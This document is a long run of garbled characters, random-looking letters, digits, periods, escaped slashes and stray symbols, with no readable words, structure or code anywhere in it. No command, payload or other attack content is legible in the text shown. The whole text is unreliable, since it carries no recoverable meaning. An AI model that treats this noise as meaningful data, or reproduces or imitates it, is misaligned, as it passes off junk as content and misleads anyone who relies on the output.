hl.\/mynz6ZttyE^\/9yg9sh.jp2Qn2Cl.gmEx.bz.6Sus6d\/mxgw.Zpp.ZhQ9.DN"u24laig.dD+cx.I&Z6q,.gDZwCQ8aDygITxpkVjNSnntr\/ENESg..\/fsQ1e.rnI..p9.r.capqy1=4n3ra0cS.Cjt<zemQh.83CiNsEEsujhtp..9.#.ip.rZm=Z\/i0Q>.hk2tQ6.Dh,bjtS28%HVriuM=x.ZynpD\/7sgk..E.4yZ NCSjZvl+..Z.e...4er0.nhhqjs.EbkE\/..gi.jEk*n 9fZ9l3.db.xqnm.gbQ..*+0"9grYoxCkfh.iiQsp5.\/qbxbw.dq.b+ pec1kem1xvuwE.\/sQoi6fSprQQmmsZqQi1k..oh0.mvtr.QMw+o6 z{1g<rrjx.=TwxN.sogfiZZNj.TZIZ\/I]l..D.j+6NEjE9iq+yE\/+sS0.u8u.w0qxaVf.8r+*m.7+.wzw+kM?skQbDNk.glmgi\/..Qk.eQszVjdBZ&bm`rQ8sDcI.y9f\/8zZwm09EC5.Se9hCEcon.Q1ry23..2Z.k\/.why..p+wixVhrnbr.[.NQDhtSy.tcigzlCp.hkInfZg6DDTi.qtr6.m2.wQZg.rQ4+..+\/.q.rk.jca6zCDM.rhl.+m\/...aZgTcQCr3m7n+.rSy3QGh.g9tp8qwz27.ZaZs.ldcb.11D7M.C0EDaZz.N.DEt5shm.SM.EZC.nM Xl5d.+mrSv86MMQDQ51.x\/..rkmh.Tj38uE.Q.h.kpVIa.x7.8kn .oprw.7f7 yp.d+Q.84t.4rQEI0jnNgbQ3sQ jZjcInC7gjiivv8nMprhC.Sp16d..0ry.Nyni.rMjr.Nyp.3Cqi..j..oKiz..qdl\/wQEiZyZiaSZsri.Zvjyhgvir.Zwz.4qQg0M3N6Nr6t.1vr4odEE.EilZDNxkIhwl.fmiE,j.Q4..mp2...sl.wZn6r.t.9+..#giBhQsQfucsiI.xo.9Z"1.ZSZPxwTE4lxNn...PCT.likpxE.NCyDhQfzs.S*Ip.gZ.Bv.T1..ED5pDz5b.4z.Z6tg:bTmylk 9Zc8Emx3.\/Mj[4w..jwuhmSoy54ag.gxu1p82sqtxn747whyMf6sl0g5.oftyrg0ZgZ1ygI1.se.srgUD6QNr0Vs24Sr\/.tstQtI.ytpxIw.r9lUhZt.lv Qxdnr4xnq.TQMI...u6iM.idj..fdcxccSSTinkj2M96Si.K9.h.z.M.x]TgbQ.EkM.M4)yS.k6i9.TN0ckF94g.NDZ.cmrQQ,sy.D.D\/6hS.ibZlcn0pMQP.ti.ek.>npZZ.slvai.yDxjrlu.k.Z..DSZ\\EIw.iyc.r..5phrTzZ&lzz.M1mZv 1oriCry8Zj.gtsCfQ2rfs.ihsIZi.cI.ap08k4gk.ZQjm..p43QIklb.o..wj7Ei.e.gser9u.wo3d5..TCt\/MCrDoD.4u+Csl.\/.yQeA.i8Z2.Do9VMrydiD^.tE.bkZpgjNl6]yg.wgl.4Inl:6INZ3gQ.blq.nNyS1g..Mrk\/.asbkrV.6\/w.ycs.br.Qq.qoDZq.q5r\/Cn8Qkyrr.D11gp4vr1..l.+EIaDo\/88zjT3nza.aCbTQ5q.\/QwaNgQh0p.VmvCDxi.5b+.lr.6Emk.otgmps.oCulsDps5pVg+iIj.csnZZgssx,ZQpyxh.ui6O4rS..q.Qzaahh,2MaIrxhQv.vq..rs9lQ..rchgZQ.ME1prkr3qQ<#nw6weIyC.d.xbIypN..nt.x+g.8hgZ0sj+tcjsucs\/0.2SyNDS;px.s0I7Q,Q\/Sgtgn.sq.pkkm.\/.0Q6M Qdr"dx.ah.tmsm4nZ+ZlfkQ,glZ.5x2VwsZs}2w.ZrqkscS.x..r.m pM6.Dx\/b0ql$...jym`.6t0Mr;..WZ9EooZr.ukcrQj.cro,p..sc 0D2gZ..Q6Sghwggb.sI.k@Z3Cs.Dv.3.g.iwgkDjbZqhd.NjDrpm.vcioDfem4..DDZ.ok1s6w8C.y5gC..ohTthy6m<lsnCob.75Ih.I..jtI.CxI{ywfio..m5rgnbbCG\/Q0kTsDdZDxnEil88\/.wg.+tpTq0ghspRg1mINhgVz0y7MzQ4cl5g7Vyv.kpZ.sfn9Zzy.x.lu3r.ju.8.-j..Zo.hHm.jTsmwM9J.hk.rmohtsQdxx55IZxps2ru.pTnxQMSD2xmjrxj.nSm.Dw.pth9iqcyaq5Qkzfpp1...5.gep.z.xip.g.twm.qnxqNb.>tSgQ.4dkEg.4.n9.fwwqd1o.Z3.cpzhoz0dxrSm..jnm.xdMd.e4sbr.b1Qk.uu 4ggw8n7b1wp6.zcS.ww.k\/Tzh..Arg.8..x4jVQzw4.QtZZnxtmrlEmg6.4wwy.k48z..OVy*xvmDh.9lZQrvvT2j.xNj7C1ZgrxQr.zhxgq0.kn.19o.Dq.v.7fNZ.ik1ujlqT..wpy+dbke.gNr1p.QC7MsDxmw2E75 Qrqpd7ru.tduvnl41qa...sQysfoc6>.,E.p38.E4q.Dslm5suTt.9mIp.w.I?I1w,19mC2blxw..m.rp2.nY.tQ S.cNC. oVrTf4k.o.rg5fn9Darlrglail.5.31ljsc.\/jQZeis.Q0jm.hlh|.jkh2eqQ.k.Z.lt.yzq.i.1gs.kgo9iko8eEtMMp.Wur.soii+6yjc.srN.1t.Mc.j.hC..g.l{.z.T9qQh..c%DEh.DsgQL.l kCySEZQx.q,5N2XDh.c9m\/...CtQ\/.nqQ.1v\'wuI.. .QhSoQshuqp.+D.ID.kk6f1b.66MxTjZC\/Eg..6oo4c\/Mtnj61m0.n4Q2ITdjk.iC.ro5b....qiE.br.arqjn6DE9\/r.rwytpD.f..dq8rxq6t\/n.0DhmpZ.xQ3Sqyz.<O4mjZnzs.jhssn..+eooh.Ip5C.jeh.vQz.I0iv6pw. 7.iidfC.lr.tf0p.dp5t83ZqD.Zs.hmQ..1m..p9ha+Q.g...oSebgq.jkrzn48ajgicc+zZ53nksM94dtT9qpq\/82l01rb..7.ic\/zl49.Z.t73.TwsSVzjn6h3.Md4.16arGa.p<7iiI.km05tlwdN.w..my+ocw34s.eQxp.QxthhQ91.wjgf5ZrxjQZZxQ C.sm.t.mi9Hb.h.swC.\/051d5Zfy63n.pn4 .CIsujNsl.0pZ36t.cS..|7xtt0yEgsw.7QbNZ.T.pv..yaeQ4tty1h42mp.uQg7.ZwgpQfy7pj\/rrw.ZV.e.gYMddD9eu3&r9.nas.3MxiEN,.M..tjl7qQ.vs.CwNvuc+EeopjsN4ce9kril9mwMj3T..fpxxyhTc.sQqxrg6intDm.5Q76eZjhl.lqlrogZw+itm,I0Q...ededlqvnzxizr9.p.xzokZhph.thwo5QC.mQssZVo.z.upcz.\/eMr7ertQ.g.l.2Z5ycnvCvmti45y.mSot2\/pmQqmb%I.7I.I.hH.zs.4hC0sD12xcia2o.nj..on5I.n.yndpErlkqI3u w1kLvf..wNv8dgN..kqjs..a.N.gxrtk..CV..Nfd.Q.3qbs0..vC.2n.hvQ.aT.9vlm+.r.lsmt.zyo\/xjr.xolru7x.p.1..Lx4f5j*h.Z.i7ZEEIsq+xj2.hdxxv.\/,e.8u0EagtkQI\/.Qm5.0Ii.M.5..kCm.gkprl.V8qwh.mrgk=.oEvrtsxtexC4wjyS1Z2so+y-zkCC51qxZ2zw.ahMxTQu97\/ory\/.styg29.p.v.d+..\/6h6.kplsICp2en.fz.m7w4MggCpj9F)Z.tg24C.MNN(;.yi.pxDpq.bp0ZQg1Xzs8+ZuobbCZltS.iEmrpp.pg3.ts.Nvfbk.iIgq+Qk06sg2.abioumwZ.8t5oo.g8bMz.Q.x.h5SghppyjZ.bwixp.l..1gTt..wpIkwiS..k.nT.qjpuVgQ5o.I.zi.IMt.uw+fIoS.xyiZi.TIplw..21jxDhZQeInSD.+.j7.Qy-kZDC,noZ.l.r1N3x\/c=nw.sZi^Q.M8.".m.g..zVl\/d...T$rT.8Epvbh6.dIk7mV.,iI2..ju6lgu7..e.gMesipuo.2+I.n.vqq09Cwy..isNodk8.\/nq o..r7Q.cEh10e.Izlt..9pD,mr+xwtmu5+owl..iikepEC\/1w.vkkS5TcoytSrS.pph0:iyao0I.r+sSlng.y...Zy7.hkS.\/d2xcSbVncsnp...7l.s2m.xM+jC8xd[\/mnh.9.QSsvj92.wnp..m5y.Qy.0 fw..k.zss.9:.t.%Ishlqx.DC5l8wjoD.sdIaZZhbg.mg9yxMJijT11T6oli.0lQ0r4.onb6.45CS.mNr3.5g8wl3ol...kriTa,46%.hIa7Zhzmrt.TZ 83V5jsM7z tyzaIs.8ZegN.rg7vs.EigpyE8rQxruqt.6Z2.oqp.+Qz2q6aa7Zhy.e2Sjlx.s..l.Qep:Z23mQdcqw.zh2stTN$.SInk,v.hvzr.zkv.wTtxy:u7unYuEh.gx3mtIg7.lM1.bNk.0w.h4lru.te7nZf+.0an.QisyNVcISEM8f3xj3kyf2nMyej.j..ooI5QmvnwwM.5S0zQ.sxlwpQgvo20cpcVudslwyZ.f4dZ46s+EryxZ;p.om.p3j1.Ec.csQzp6k.vliwtmxMC+gyvsvh.z03I.m.sl.._wtg.qsjyyfI5cadl..db.8.j.D5u5Ih\\b..l[.qjgj7q.nq.;nTC.QydQghEmEav+s8c6vVQNtwtQQjI.u.bZoEy0L\/5ybzqSfQfE.1gNk.8xz.hCagE..lcyqj.T.\/.1tn97CQDwq0Q.1CEor..y1Ihmt2.t+.t"..qbnqqk.v45nZdEZ0z+crQ .J0p.w.4pykxSvp7vqQpp7m...sxqn0ilm.gEcv.V2lpDqDp5.jzo1n7kCt.fq.5z8vMxkDZ3DTjxQsi38EzQtggs..vd2xS. zZe.0QoglpQvN.dpswhQtQga?mj6lM.sQ:wZnim0ScgI.a+m\/.hyk9ELyjrar.wimT..t8.+.whg.1v..goem.a.que0E8DDTi8nl0zk1suDMSCgw<b.ugdEld8khjI..IIx.gsij.vd6_\/..sh1CpTiT7wgmmuNl\/qCzjegl.r.maq Mvmj.I.Cd...o.E..nZNw8sQv4qshIoVwodjnNM2u.zg.Z&Ngiv.treQ.xj\/.v.hQ.02.D.qubIy6cnQ7il.Tg.j5N7Cy!2Nd4yTac72ilZeIts4yC2 s vrM.0qvvxlqnw...m.kmx974h+....x.MQihh.ZQeoo.tQbI.Td.ZoS48Q4.C.gS]7IEIgeCk.miof7sMSs6..gmq12kM.CErb4s5oaTx.so.nSgyrZ8M3Zj.Q\/.Sqf.rsnrvgsM.nlNkEwIl0sts.Zh\/Icpm.ZS.VSo.N.xZh wIw8.+moqjD.phZszm.4hlbyv07+.I1s.\/Z9M...hS:dNgrftLh5Z09.@Einxibk\/\/np..8Sm.wzZTtx.V.iwSkbbl.trD.wrp6M4n9ZdQ.xat.lw63.08o\/jdyN51l].iidr6DdSqzqDD.onn D.350Dmn.n.n5r.E.+n\/Tq.p.Q.1.1CN7xl\/..wF5rf3p.QelwSwvmPh. a0n9...tn.61yq-.h.xZ7Qsj1.1..TZZM.Z.5jj7m9d.Zy+E.srQlh.xc..*nQiN.DcbztQ.DxnlZsyGbe..n.ryrQ0.QCrQ.4r1cv\\qgnqQ.6pjko.0k5.ck...mi.gz.n.wpZg3w.bSFxQ.Zl0xe;n..5rc.x:.Dz.nmMrR5n.D.o.Q5sr.f.iri.sdd.oIocwt\/hhtza efu0cZiSl.0a8rQDstk-sZjQ0rV7xjSjpN4VN.7.keY.O.nloMjou.Mo.b+bb.nfT5nj.zr+..7eI.\/k98N4.xDQ.mhwhktm..5 e4rist..img.yShLyTCwDgM$sja88C..s.L.I.vkimTZEag1s8.S.mpTtDrctxt...m...4QN..iz4ZV..t3wsQ. +cz8kZQ..bg6jQviwoV+3jkQTumfflroi5x.Igh6.t+sEt:e0CplkSSBgw.I49TI..Sc.dv(mpZN9.iIt.E.l6nm.8.uqExVQa;-.sj8xlwgPnNlqVuo.Muik.DQgDQZzwQ9.x.fpQxz.QV26Zgxu9.6qn.iv2.SEhQzwI.xIDza..w8.Q2iQ.DrSLl.hg.iz3wjujwOyaym..1Tgun.6ssNxvjjjTMdoWNr2.frry9+E;4lyQ...hgq.uy.ruoynN+y NaihwN..8aSQk+rqurQ2y3.+.Sp.1..+.t0x.\/r.w2c.ic]7smQ.tn.gw4rroZIIii.I0spoq8\/.0dx..6_Izwy.\/6SQjCD-8wv.w+s3km..7lrjQudlQQ6T7"v.Vhsus0ErhICVbk\/hlzb.w.fQ+qhjx9ttQbe.+w7hQvZvfxwNcy3phDgQvE8mixs.tl...yMpzjpnR.i.pfro\/.Vmc...6.rhgww..QsS.rM)xxMhr.n0k0.osm.9xQSb.Sp.bt3dceiDhQwsgV..oeh3SkQ.gx9mmQrqgk.j0sm.0ddMs\/C..t.qigzw.nwm..e0g0zi.;z0AmQp9w.oywkQzQop7sf$Az.\/E.QtoQQxwDbqn..2ohE.s.0Mkg-i1ai..5aZ ..ro5whNb.2ZtMs..kN.\/h..r..7jsqQo8.n.8gx.mQeyMjyNat.4xNnhpsQL0xwDkbiN.gzinScjl\/wp.yD.yjDkgzNQ7.hCpZvZf.py.I\/.2Eq.s9.+ok.Sf.aDSNq.j..Nr.gD.WsQ.6xhhd4SQq79\/ om.rj.miyj5sDgS\'0d.\'ow0Im7fZ!w.mcf6x.M+pi@fgh88jDxylxvrQhaVVh.rc.0ZbID.s8DzwmDvkgQNQgk7.ktlEi6qf.t.wMuao\/4xm.uh.s1.+wI\/qraQ.zwNqCpsx0DrJ.7,Oi..2g.IEktE.HMC.t.pm2d170xior..k.ubVxC..hd..13gz>.1Z.wmNmopZQlyrMo.uoT..QtIiZl.\/rZT\/8jlf6sn.Zboqksgc...3tf>Cmf1V0x9w-lCo.6+vga.4g.Qy.aDg4V0zTomt.nQNzDxSz.+ln.Za82mCNy.ZXld6.uml04.3gn7Cp.rp.y.NZfouNs.btopZ+fj Tzsm.i-niwslg.N.e\/Ijb93o1.r..bgqfM0z.0sv47f410m.lQmcNSnE.93fCn.g.[E0wDVdD..ovzpZ5ypQaTE+wjiz5kS4.q9..dZtk%.v4ocrC.6kw5I.\/ntt9toniQZm.hqqtrt.z .92nwexzxrMfNh\/C.gh.qhqloyk.tnwdq..0UZ.G.pi.2hmmb..g.j.s2krCox830os.fjlr.m.lqr+8z6pkkqxv.emS1ui\'sa.\/qkgbqidE9Zz.Nngp9o#orx.nbbbrT\/nw..tixoV.l5..C.zN9q.ro4.MgSEe1ifgonvryz\/yVIy.a8NrZZ)1c.pvqj6ozrs70ru53u5.E6ynza3b.Sdkg.&m5.vb2lQZt07ipks5.o.Qloulo7s..wna)3.b.ro94xMC8T75%+1+1n.k.lfSnDk;iU,jwy.rz.qD91Miy42m9uEtt.oxNi9.l.n.c-S7Qzd9rem6kQt6lxTkVrakkj..hZajc3..\/opyl2b..g7C.Qgc8xr.wbt2p.1omMcppnZebqw]qk.fCw.siZy.QJ7.mDlxntog0cIEwEhxmgz.1q7top .d.p.0caM.h6Qn2Nwu.yjjue.j5h60om.&f9Ecy1cCsC2.ho.h...gIcziV8hnmZw1.1+cmZ+C.8.gliy.n2r0VM.x.7Sh7Q8kTo9D21Zeht8zshwb.ED7Qql88E.4.p6harjojo.\'.zv8S.hEx.pl.hdhd7.gihprjoqy2rbio3wIo7fwx,.11CnhboQk.oiZf .Z.+Z`zaZ8h.7.SZjn4oggf.Egh...qyDQ.jhIsx+V\/zk3.xZ.cz)Noqr\/iw3g2ea\/qbhis.cu.DxpfoQ.w\/roxEZi3Ex.2z0v6vyx..twofZo.jQlt13zrIv..qcpr5NTurpt4tal9DShn4j1.sElx0xMlp\/7Z3D.oh..9mgI.QI6$jfo5yiffdfZ.r kQ.CQ|wwtq...kwtxsCcyrky.8N087SkThyhmd5QifV\/Zlo.x9h xwaqaifuClZ.8\/+6.vvQ.j.sfl9..nuQCc3uy.,ajZtHkw9E.x\/g\/iy5ikw\/soe.+q1xlk.Cr.xS.iyZD.5o.q.jxl976.rCoQfJ.t...ZMvi.z.ZqVjg2\/olpa.xwpTv6atcQneZ Tc.gl6E.5kxfwAaeg.it\/1.Ck u2Md8.tl.e,8q\'.hft.fS9.nQ.z.bic.7fwo.tsg7eql.g<tzkwxi.l.7t.Z.QVyx.kb\/.zS.cSlrz9xt+z31Thrr.pwbQbV.Dmpz2M3zf0zvhy.Dl..I.ZTQg.rrp1.rd.NgwkCnoSNqlQ7x2nE45bqEQEuQorZ9y.smuQCw1zCgbSr.g 0I..ydxIyo8cQKNws.f..Ipnt"wmQ#Aqh3gd0t5IuhDt\/IvuTqp.0M.2.iL56%l..ovw.N.DtT..5b.xmEE.mz5j.0d.#orym.q.DTI05k.8.+wDH.47.7lQ.z..l.ol\/C1rsb0l.k48GC.uIr..TiZTQmnQi.ZkZjuSt4.4..4.m@Qy5Ej96mgxD.gvogDhor5wjTih8x. .6u.ujYff9jqbp.hnooip..tlSI..7.9.qknto.ZjDIm..#z.1h\/nlc.gb5.Qk.r7i8\/pem.w9.4a;bx<j.z.EU...g9nljSoVly4jbZ.zh<iMDC3hEsSk1 +1.t2oQ06j..zCj.7I.jwTjZ.b.NbxmrlQuoCZpqN.x.7w4jsIEv.yikujk-E.Z..7cl4mkqI..mceIktTtCuof+b+yyl9i.9i+u.dm.8DD.wwI1.hrC.f1CEy.rZcq.i Eas.hh.Mf.acZ.sdjQ.x.rXwgE..5M.w1aybZ6.njtMn4.vsylh.DjT.1q.sD5.n.k3xwxeg.\/7.s+Cqj.8D.7k(rjq^\'sC.DipI1DosVt8xnarQp.crME.vz.qn.hrtvbq..Sp5.\/5wfct2mm.8gN9Q1gxy.ymi.fqrnhQ.prycm6CkM1hg..kdtgm.ywfkgZMZzrQgxeEMr3w.o.6I8hN9g.M>4.z...N..39MVoo.Q3qr6\/.Q7$xg7C.IkZzMlZth3...Qo.Tkow7Z5rSx\\3.p6.zE+gt1h.7lqCpc.-w. nxrEQ7k9E0zb.t.nS.qy.Ie..\'.QsQ.N\/Zon+q6t ky.qSz71l5w..TlTs\/0..Qj.8QI\/.i.rbZmNw.xhoc.x7z.g.z.sc.n.gpZlg..rIj..qQ2g.ym.q.c.b.Q.E.NkCpu.NwNkSQn.&zSC2z7r.4g10zIoxgC43.8u.Z..2ux.ZNdyj8w.1hZ8\/.kr.QkZLI.+lg.zb6oN2QrVI0TMzL0l9\/oQvShQs.yp8.0.gv65ugmqzZ.sEZf8xQrF9nimQzmeqodgphljhkh.Y. k8QyrZahw.3.+QdjIlt2j7.9L2.ga1ZDNhs.m8CMn.EkeQrbgTIrjlhln3p0+C1Evoj..DsITeyupu32ama..9\/+lQz8lI3.Zmh.cj.odmyN3QhQrz.t@m9dmZ.DV(.9nCj4IMhT.?+nlnlf1w2.6:DnZ4d.dsfest.4.QI.n2.lozrd7.D.q4d.ehk9.\/.7Z.2o.xtSi7EPqmx8xZ8+QoftDZT2Ihz2I.703.VSw66..g.r3.r+w2o8l80zEE.MzfIcQzg. joMZ+tEg2Egp6ihT..Nytgo.^Lfq9qi.NsC.ngs3e<D..kC.u1M.q9I75g3.o.DpT.9d5hxg6skbfQ r3tliEgVV.jTl7ga\/nq2\/IDb;1T5+stpn.gNN\/on3495kccIjO.Tv8QNkw+y4IDuhC4jVVo3*.2.hi:..Zgj2..r.3xQ.No..\'4ymiC22qIgEyo.kjDzcV..wu.QI1.j5uvk.zT1x.ryvM.M2613r.p9ENy2kmtoli..rqblI1ujp5nw.5qdz8Q.3itr.jp+.QDI4\/.kn$CjCIol.8pdTh."kiV37lE.uhZ.ha\\Z.fDiIDI.&ewNhu:.ZZu1j..@j.gCc.ZjrDtdl.r4.gE.T7lyxp L8.md+mzsd.l.oslrlZ.jIeb\/NyirDlFwau\/n\/wIs1\/iQrE.NDj$vpniIo.Z2Djpryn.1knng.qg?Qk84Lnbo.k6qrx.n9vZj.6wp.fMiZ.jei4os.x.q+d0rqgw.5.7i$ltewsthpPv9a9hwuM.bxCdpv.oy.krI8.n.x.d60zn.0x.lmp9.t..D6.vjE2tw.r+Cknnz9aZgnIkorvg,..l1ND"Qpw0bQ.0hqt+.4a.pdjrC\/.xdSy+mpb..0M.wc.DVlllST..kz0.6Qc.4tgq6mVlwamQ3wC.rlokj.m5Djn6.zjo.bjlnh1.khiz.Txlk3.VgI..ogwQmp.g+7\/g4oItdMf99mv4My4owx1ttQtcqQC.DDiwiMj..z.9\/ItS0r19oQsEl7k..6.1.aqZ.<rc\/cuwCdy7ZshI.4f2sE5T8EQ.5Qrrsw.g.7nzr2ps+.xD7Z.0uewzhNzn\/6.QQZgQT.lksu(sbrhnf..,sZ.1w.kkxt2ZxxlkNrEl\/Mpxsk..icQ.f NzCNs3tw3.W74zxlb..Sw.vZ`.p7s..j8t4i41.S.bnly\/9sli..nx8.Dr.eTDif.xVE.ksc3n..weoZ25kM.z6i..b+rmsgvcdkcmZ.6skjxlybogbkmuQi+sh..xMhuc..4gl4 5.MoQtIin0C..l.Ng.f2Eqg.n..wxfcChuo.2s\/1MwhvZi8ornegri. 6yQnQ+25zJz.fopjZtmQQrbEgahf.aq6wh1.aMc.wHrku.I95mZfQcj.la.+ prsIZ.n.ou\/l3Tor\/w.l.3IoQrDwrI1hkZg.hn.6d.p3l..3mt8Ww.vhE.ilpZx9.x46zQ.wgf7CT7v.SNl8\/0r.o.wc3 dbp7\/g5}ca.hirkzyw.7Comw9og.oxqo87.sr34E.3 lxk.h2f. 5\/yt+t..s.iul..CCZZlto.r0Qb.h.Vq4.po2z.DhMZ.g|.hox..n6nk7znsD.r(nlt.ooi.np+3.iq.5onhIqfa..g.oDy3fmgiQvCtkooitgC.38ZZyej6aN7gQZq6ykjli9j\/bqnj3wZ.xVm.E\/oymgrh65h .og.w?1okbgceI.uM.2.M.5xft.wxw9..o46t.zzdu.x29I3.m3y6QkZm.y.M.xjTcQ.sT26ZerT\/ct.DjI..lC.opp8CloCZyrb.tj7\/ZC.urizwnCj.w.p.ue..tgxw+wkliDerot..njja..c.+umf0Cm+r6r.\/o.N4izllvdkZ3k6a0.7INEz.gQ.TlguM.h@I.1sxxhu...uxf4jmSy.[.kzp. jx.z3yut7.D7Q5Nzl1y.j{v.gpth.tz2\/t.i.n.v8.6Epfr.jtwlQqhrkZ.ZC.lrMO.I9.8wNyl3CuhfQ +.zn.c5nu3 nn5qgk6gSkSZ.z.h3yl.lwua+Q4Ijf.ZME..jC.EmIxMDDgH..xlh.dwylpk..uOacwihxjmqsDvrn.Z.tqc8kc6y04.ss.rg cnu@0. hlQ.yZ\/.Zjx.dsMsjgZhqEI.j.Nwt.5sS?oboDSrh6qmr6de.w..bQpSxdVID9l\/ub...prmvegtmk9ukqg.ENQMC\/.%.sx.Tmgf.khlr+\/7Qy.hI.+.uw..n38glu4C5ijs\/uaa\/g\/a._I..e1m.ET9Z.nM.tvswpz0ssdZpQ7qh5y..jcq\/0NhrgtzhkzC4VQjypZE.+uZuwy.-wxxVt1\/ksm0l.d.vtg.rp1gM...8ZrksIv11NEN.z11t1aZjmy.+.kbyZsycjZ1Q.Ca1lQGs.jfoKaZpQes2b.cnvgx.cgp&eo..a.vEs.9.nyrQ5lsQzC8x!D3i51soog.Io5Dow1touftpl..vvyl40.Iqd.h8rim6ip.D.x2.\/c.IQ067+cT4oxQr..5.rkTp.\/kua.yh1M+rPn.5Zpcul.rgZ.....2fS Tlztn2NC.l2\/l.z3E7idg.ES3.tC+.ES.t.9I+S.i3Zjrr9C4iM0giy.j.M rmTy.wdtyoD"z8w+si4s.E6gn94pt.pskmjq+.rDvq(Q8t e4li1Cg3!.thcdh.rT.syn.98j\/nmbgetyhZiw2i..s4j1xogo2r.zpQTNmbbS757.o.8sp.tZDQS.Ng2.xgNIwzp.le Tk32g.t.h82mi3Qt.vcywrzzSNhVi.,.nZVkx6*7tolxhZ.yto.a9+fzdZQsqI.NzBwc.13.i.hgTTrEp.M9rsc.ilSudCCnC.47k.urQ.3..kwMvS3kkL.CV.rsTN.EuE6o.Qm.w krm\/.gyu9..N7awl.\/7\/msjq..3nZ.vE.l7fe.ocNaTsZ...dMC2wsi5I.+S0g\/h.1\/e2sMNEopnm.r+md-h8.rshtm.\\ZQx8yQoztk.\/iZgo8SkEop.tdCz.1cMoE3z.1Zp.evk*ipwne`.3S!op.Z.czlr.u.1.ww...phf9Nw8 Z...2tzj hxmwx.qgEjQlD37-Qy1ZNupyy.i0c .szyk.otbq.r.lTEeNxpjkgho.s4ojkx.wn+xt.5ck"V.Ctc.\/sf.lzEh11fgksT.. .sr0gg.qo9.Za6.Qxpdiild.arfpyTpymnD2D_w.js..7 ypg321pk.mco.bbsb+6boLn5\/dMqDqypymvNEucc.bzIMlml 0p1Mnuq 8cTkDD63...o5D.EgIQo.jorh9T.21tnkE4nf.v.j.ghMneoa4oQn9v\/S.xm.9.DbQ9rqZgN.k7l1CT.c+gQpr.ncE.efky.jT6MhluShya.9#am.khfE3olqr7iC0r.QM\/Tz.mTyi...I.hhwhIrQlxjZ16zhzrx.x.3.CvgQ.i4gVaI..D8.fr.47..2Qy\/xdy6F0Dt8wC0.sc\/uN....mh7.wQ8j7s.vQps3hgp.C.s..3E7d.3Mhlgm9Q(D4vy..p.ut1Zish1Vqj3jp..sq.Qlvk.g.gvxTIyZ.mu@\/m.0y.hfh^.zwzr.77ljXFm...6.w.0r.vC.su3s44x.w.nygZngzIeYhvVnrQ.d86f..g wj.qkC.Mog.mymgg.Tz\\yZ.wqi]h.wnvq0Qq..qT.dsa5jd4.lejQZks.sgr7ewgZqdE2MZnky.Q1f.5bZMZDosS7m1.xETxihw0Lx..o9weZipihVhkhQnzqQS5.0qxmyx3Is.wSrwbkfI..r.tyl44rtf.Q:.CQf.oqqQ9DxdCvpEw9.jmpcZnbr ..M9.SmQq3Smhw.2ZvS.sy.b..h8NsCifnEirwZ kmDnE0rq0 wwVgIjw.9e1g..Mby.wwCjQmStragZy:.gp+x.b.tQmEZyound6few3SD32ef.pxXwfsNVm:tC8rt1T3p5CfkhOD.oz8TQt.k9pqpCp\'ec.C.4I..S.nnr.jj\\I0Qy.miQ7IwCmrCir8.gwt..dN4h.zzIzwnitg.k6.jb.6+m.?vsxjz....Z.wN\/5a.z.effo.kn.n*r\/Q.9jr1x.jh5yIsCoQZ.b7\/.mbMmDo.x6kl8wq8+CjjuTlxQyDLo.etgIluxirIv.z.+5.saZGq.8v.oZwQ++zzl+pkz2.Zqj.ng.zT3jby+I+y.e.9+\/2iQuS.s8 .gcZDTxIbkyo.vo3lI.g..1lNp4ws.hC0m2Z2y.Q.bMjuHmTkw%.bZ525I.tvlt5bkt. 4m.\/.plwEis...4D..wg0.8.\/22yQsM.46guj+IdM.sC.sZgbE.sfnh...65CmQlx...vaN8Sg.lh5mgZogrsu.aj.pqpnh20vDMhiCnm.m..\/yzbZ.xkp99zloEImnhr.oZ3I!43y[.Ve4Dc.nqr.sna.ek5.2QtSD1jabms.bp6.nD..NITICyixlTcw6p.ZhB+CQIZDhj2Zx3.Zz.8kvix0msj\/;j.dwu...gSDbj0jj.Q..7Qa3g.xZ+n.nkj3...qsqzz\/ZbrQtn3.p0rrwr8Q.7.srrt1..mlzaxr8i.cz4MZS2hkN.4\/eupct.o.rf.gEw3Zgm38.Z,M.ku+.6Qqyzr7..yfohanq.7wu1Djl.rjemfl+c1.+}.iyjs3lZtbp4gT+kpp.v0pQpQm9.Dvcw.d0\/Qjnht.rp ojQIle.fk6qC.g8wyD.9m..9..m8n.rk.Dqwh.h.M.tl.gosgwk.ndwy42nhfozgi6sgdh qu.syzZx.uZx.+wm.j..dh.orm.w.z..eh1uq.kNbwimMozk.lZloLvks.d9hq\/02zQ.+g-Cj3h.xZZgOdhp3NnC..e.Qw6qgl.h.r90.7kIkbir.yny8hons4q\/tZZeZa3nV.ss.sy+.h.pi.fZZ.Dt9TxNQ ie;ZCwkho\\VkbS.0fry..s52q+fwdQ^TZ.ThsI.ufoypwy.i6.369ko .yc7l^mwcji3M.\/i.0dDsmxqgE\/g$.UY..mS1T,bNin.TQxtpI9.xxMNjwmm.kp.ht.7d8duj.bk9x40 zV5u.salQ.M7.z.Epbjy.dm3.irN0v.m.tM5qx.x9xQmur..Eot8.Tr..ke.hE3q4.h.54.r5.muoZy.nmik.mgll.0.w9mTtzogt5k.pD+r.bj..\/Inz.MICu.hyNo9Evr..S2hS..V.lehC.7.n4qdCQ.7S43Q+r.s-3Sl.\/q..QZx8.q.z.^ea7ou.mD.n.j.s. zxoDfq.. QE.f5..sh.g4sh..5e.wwmEx9e0ewnjmt.wN...tug.rjQt.lEirwhQ.sl9.tQh5Sbr6jqlomSvtZ0V2TZtog..nx.m.Zuyk7SyCj0pcnD5z. .rc6.nm..g}klakcza.23.q1+.M.3ywQCZDni..kq k\/2Ih.hfM0rh.aZVQ8mT.pCrjel.Qr 22f\/vdds.lr0T7.m.qDw.#EejQo..7\/m{.viTgozK.q.s9..phngw4.0m..k.sg1M.pl0kD..TDmneitbrq0TssQ.N71.S2. pkm.in+iT).r8u3....nE97ain.,iw8b .lmuI.z.okkmaki4v94k2Iqc..sEQ.poy7.r1DyTlqyM9rd9s.I4wwZmykpgwqNymsmxhDu..5ik.ng.gjsqnrtx+gr2E.qD.i1+j..x.Z2QZ+ePmhz.ZVjo6^zr.nZ.ytqZ.9lo.wCr..pv.xr.gnDe..j e.0sEiade.zSkQcn.0ScqShTzdbo1x0.frI49Q 